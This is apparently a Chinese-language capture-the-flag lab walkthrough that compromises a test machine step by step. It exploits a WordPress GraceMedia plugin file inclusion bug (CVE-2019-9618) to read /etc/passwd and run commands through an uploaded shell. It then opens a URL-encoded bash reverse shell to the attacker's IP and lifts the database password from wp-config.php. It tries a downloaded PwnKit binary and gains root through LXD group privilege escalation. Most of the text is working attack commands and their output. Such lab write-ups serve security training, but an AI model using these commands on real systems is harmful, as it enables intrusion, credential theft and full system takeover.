
3.4、10123端口 - SMB 的 Web 服务
- 点击文件,即下载
4、46537:CVE-2019-9618(LFI)漏洞利用
4.1、漏洞下载 并 查看利用方式
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# searchsploit 46537
-------------------------------------------------------------------- ---------------------------------Exploit Title | Path
-------------------------------------------------------------------- ---------------------------------
WordPress Plugin GraceMedia Media Player 1.0 - Local File Inclusion | php/webapps/46537.txt
-------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# searchsploit -m 46537.txtExploit: WordPress Plugin GraceMedia Media Player 1.0 - Local File InclusionURL: https://www.exploit-db.com/exploits/46537Path: /usr/share/exploitdb/exploits/php/webapps/46537.txtCodes: CVE-2019-9618Verified: False
File Type: Unicode text, UTF-8 text
Copied to: /usr/local/soft/hack/46537.txt(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cat 46537.txt
=============================================
MGC ALERT 2019-001
- Original release date: February 06, 2019
- Last revised: March 13, 2019
- Discovered by: Manuel García Cárdenas
- Severity: 7/10 (CVSS Base Score)
- CVE-ID: CVE-2019-9618
=============================================
......
GET
/wordpress/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
......
4.2、Poc构造
4.2.1、验证漏洞
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# curl "http://192.168.110.138/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jarves:x:1000:1000:jarves:/home/jarves:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false

4.2.2、利用漏洞,访问「/home/jarves/upload/shell.php」
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# curl "http://192.168.110.138/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php"(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# curl "http://192.168.110.138/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
4.2.3、蚁剑连接失败
不知道为啥蚁剑经常连接失败。。。可能是我用的不对吧
5、反弹连接
- 反弹连接命令采用URL编码
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# echo $(python3 -c "import urllib.parse; print(urllib.parse.quote('''bash -c 'bash -i >& /dev/tcp/192.168.110.139/10086 0>&1''', safe=''))")
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.110.139%2F10086%200%3E%26
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# curl "http://192.168.110.138/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.110.139%2F10086%200%3E%261"
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.110.139] from (UNKNOWN) [192.168.110.138] 43884
bash: cannot set terminal process group (1207): Inappropriate ioctl for device
bash: no job control in this shell
<t/plugins/gracemedia-media-player/templates/files$ cd ~
www-data@hackerctflab:/var/www$
6、www-data 用户 信息收集
- 获取信息:
- 数据库用户密码:
root:root - 这里尝试S权限:
polkit-agent-helper-1(CVE-2021-4034)提权 - 没有找到什么过多有用的信息,还是返回「
3.2.3」进行操作,才能提权
- 数据库用户密码:
www-data@hackerctflab:/var/www$ grep -ri -E 'DB_PASSWORD' *
grep -ri -E 'DB_PASSWORD' *
html/wp/wp-admin/setup-config.php: define( 'DB_PASSWORD', $pwd );
html/wp/wp-admin/setup-config.php: case 'DB_PASSWORD':
html/wp/wp-config.php:define( 'DB_PASSWORD', 'root' );
html/wp/wp-config-sample.php:define( 'DB_PASSWORD', 'password_here' );
html/wp/wp-includes/load.php: $dbpassword = defined( 'DB_PASSWORD' ) ? DB_PASSWORD : '';
www-data@hackerctflab:/var/www$ cat html/wp/wp-config.php
cat html/wp/wp-config.php
<?php
......
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );/** MySQL database username */
define( 'DB_USER', 'root' );/** MySQL database password */
define( 'DB_PASSWORD', 'root' );/** MySQL hostname */
define( 'DB_HOST', 'localhost' );/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
......
www-data@hackerctflab:/var/www$ find / -perm -u=s -type f 2>/dev/null | grep -v "/snap/"
find / -perm -u=s -type f 2>/dev/null
/usr/libexec/polkit-agent-helper-1
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/su
/usr/bin/passwd
/usr/bin/umount
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/chsh
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
6.1、尝试 CVE-2021-4034 提权(失败)
- 靶机 gcc 版本确定
www-data@hackerctflab:/tmp$ ldd --version
ldd --version
ldd (Ubuntu GLIBC 2.33-0ubuntu5) 2.33
Copyright (C) 2021 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Written by Roland McGrath and Ulrich Drepper.
- kali 编译
(base) ┌──(root㉿kali)-[/usr/local/soft/hack/CVE-2021-4034]
└─# gcc cve-2021-4034.c -o exp -Ldir /usr/local/soft/hack/libc/lib/x86_64-linux-gnu/libc.so.6(base) ┌──(root㉿kali)-[/usr/local/soft/hack/CVE-2021-4034]
└─# ls
cve-2021-4034.c cve-2021-4034.sh dry-run exp LICENSE Makefile pwnkit.c README.md(base) ┌──(root㉿kali)-[/usr/local/soft/hack/CVE-2021-4034]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.110.138 - - [04/Dec/2023 23:08:18] "GET /exp HTTP/1.1" 200 -
- 靶机执行
www-data@hackerctflab:/tmp$ wget "http://192.168.110.139/exp"
wget "http://192.168.110.139/exp"
--2023-12-04 15:08:20-- http://192.168.110.139/exp
Connecting to 192.168.110.139:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15960 (16K) [application/octet-stream]
Saving to: 'exp'0K .......... ..... 100% 129M=0s2023-12-04 15:08:20 (129 MB/s) - 'exp' saved [15960/15960]www-data@hackerctflab:/tmp$ chmod +x exp
chmod +x exp
www-data@hackerctflab:/tmp$ ./exp
./exp
GLib: Cannot convert message: Could not open converter from “UTF-8” to “PWNKIT”
Cannot run program pwnkit.so:.: No such file or directory

7、jarves 用户 信息收集
- id 具有权限:
116(lxd)
jarves@hackerctflab:~$ history1 sudo su -2 ifconfig3 ls4 cd upload/5 ls6 ls -l7 cd ..8 ls -l9 chmod 755 jarves/10 history
jarves@hackerctflab:~$ id
uid=1000(jarves) gid=1000(jarves) groups=1000(jarves),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
jarves@hackerctflab:~$ sudo -l
[sudo] password for jarves:
Sorry, try again.
[sudo] password for jarves:
Sorry, try again.
[sudo] password for jarves:
sudo: 3 incorrect password attempts
jarves@hackerctflab:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/traceroute6.iputils cap_net_raw=ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
jarves@hackerctflab:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
jarves@hackerctflab:~$ echo $BASH_VERSION
5.1.4(1)-release
8、LXD 提权
- SMB 上传文件
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# git clone https://github.com/saghul/lxd-alpine-builder(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cd lxd-alpine-builder(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# smbclient //192.168.110.138/welcome
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put alpine-v3.13-x86_64-20210218_0139.tar.gz
putting file alpine-v3.13-x86_64-20210218_0139.tar.gz as \alpine-v3.13-x86_64-20210218_0139.tar.gz (25670.9 kb/s) (average 25670.9 kb/s)
smb: \> exit
- 后续可以上传「.ssh」实现免密登录
jarves@hackerctflab:~$ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz secrets something upload
jarves@hackerctflab:~$ lxc image import ./alpine*.tar.gz --alias myimage
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
jarves@hackerctflab:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]: Name of the storage backend to use (dir, lvm, ceph, btrfs) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]: jarves@hackerctflab:~$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
jarves@hackerctflab:~$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
jarves@hackerctflab:~$ lxc start mycontainer
jarves@hackerctflab:~$ lxc exec mycontainer /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #